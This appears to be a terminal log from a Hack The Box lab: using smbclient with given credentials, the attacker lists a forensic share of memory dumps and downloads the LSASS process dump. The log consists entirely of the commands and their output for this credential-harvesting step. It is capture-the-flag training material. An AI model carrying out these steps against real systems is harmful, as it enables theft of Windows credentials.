 ┌──(kali㉿kali)-[~/htb-labs/Blackfield/smb/forensic/memory_analysis]
└─$ smbclient //IP/forensic -U 'audit2020%Pass123'
Try "help" to get a list of possible commands.
smb: \> cd memory_analysis\
smb: \memory_analysis\> timeout 6000
io_timeout per operation is now 6000
smb: \memory_analysis\> ls
  .                                   D        0  Fri May 29 04:28:33 2020
  ..                                  D        0  Fri May 29 04:28:33 2020
  conhost.zip                         A 37876530  Fri May 29 04:25:36 2020
  ctfmon.zip                          A 24962333  Fri May 29 04:25:45 2020
  dfsrs.zip                           A 23993305  Fri May 29 04:25:54 2020
  dllhost.zip                         A 18366396  Fri May 29 04:26:04 2020
  ismserv.zip                         A  8810157  Fri May 29 04:26:13 2020
  lsass.zip                           A 41936098  Fri May 29 04:25:08 2020
  mmc.zip                             A 64288607  Fri May 29 04:25:25 2020
  RuntimeBroker.zip                   A 13332174  Fri May 29 04:26:24 2020
  ServerManager.zip                   A 131983313  Fri May 29 04:26:49 2020
  sihost.zip                          A 33141744  Fri May 29 04:27:00 2020
  smartscreen.zip                     A 33756344  Fri May 29 04:27:11 2020
  svchost.zip                         A 14408833  Fri May 29 04:27:19 2020
  taskhostw.zip                       A 34631412  Fri May 29 04:27:30 2020
  winlogon.zip                        A 14255089  Fri May 29 04:27:38 2020
  wlms.zip                            A  4067425  Fri May 29 04:27:44 2020
  WmiPrvSE.zip                        A 18303252  Fri May 29 04:27:53 2020
                5102079 blocks of size 4096. 1676930 blocks available
smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (46.5 KiloBytes/sec)
(average 46.5 KiloBytes/sec)
smb: \memory_analysis\> exit
Every 2.0s: ls -lsa                                          kali: Mon Jul 27 10:28:44 2026
total 57348
    4 drwxrwxr-x 2 kali kali     4096 Jul 27 10:04 .
    4 drwxrwxr-x 5 kali kali     4096 Jul 27 09:57 ..
16384 -rw-r--r-- 1 kali kali 16777216 Jul 27 10:07 conhost.zip
40956 -rw-r--r-- 1 kali kali 41936098 Jul 27 10:26 lsass.zip